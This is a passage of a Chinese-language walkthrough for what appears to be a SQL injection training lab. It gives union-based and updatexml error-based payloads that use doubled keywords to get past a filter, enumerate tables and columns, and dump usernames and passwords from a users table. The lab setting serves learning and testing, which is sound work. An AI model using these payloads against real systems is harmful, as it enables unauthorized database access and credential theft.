

3、爆出users表中的列名
payload:
?id=-1' union select 1,group_concat(column_name),3 from infoorrmation_schema.columns where table_name="users"--+
4、获取数据
payload:
?id=-1' union select 1,(select group_concat(username,passwoorrd) from users) ,3--+

好了,到这里使用联合查询就可以完成本关得注入。
3、updatexml报错注入
使用双写进行绕过
1、获取当前数据库名称
payload:

?id=1' anandd updatexml(1,concat(0x7e,database(),0x7e),1) anandd '1' = '1

我们可以看到获取到数据库名称了,下面我们其实可以直接用查数据语句完成数据获取就行,不过,为了让思路更加完整,这里将一步一步来。
2、获取数据库中的表名
payload:
?id=1' anandd updatexml(1,concat(0x7e,(select group_concat(table_name)from infoorrmation_schema.tables where table_schema='security'),0x7e),1) anandd '1' = '1

接着看见了users表。
3、查询users表中的列名
payload:
?id=1' anandd updatexml(1,concat(0x7e,(select group_concat(column_name)from infoorrmation_schema.columns where table_name='users'),0x7e),1) anandd '1' = '1

我们又看见了字符限制,下面我们使用limit 0,1:
?id=1' anandd updatexml(1,concat(0x7e,(select concat(column_name)from infoorrmation_schema.columns where table_name='users' limit 0,1),0x7e),1) anandd '1' = '1

接着我们改变limit的值,会看见username以及password,继续注入。
4、获取数据
payload:
?id=1' anandd updatexml(1,concat(0x7e,(select concat(username,0x3a,passwoorrd)from users limit 0,1),0x7e),1) anandd '1' = '1
